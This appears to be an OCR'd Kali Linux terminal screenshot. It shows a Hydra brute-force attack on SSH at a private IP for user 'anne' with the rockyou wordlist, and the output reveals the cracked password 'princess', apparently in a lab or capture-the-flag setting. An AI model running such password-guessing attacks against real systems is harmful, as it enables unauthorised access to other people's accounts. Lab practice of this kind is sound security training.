 ┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt -V -f -I -t4 192.168.1.155 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-12 02:18:20
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tri
[DATA] attacking ssh://192.168.1.155:22/
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.155 - login "anne" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[22][ssh] host: 192.168.1.155   login: anne   password: princess
[STATUS] attack finished for 192.168.1.155 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-12 02:18:23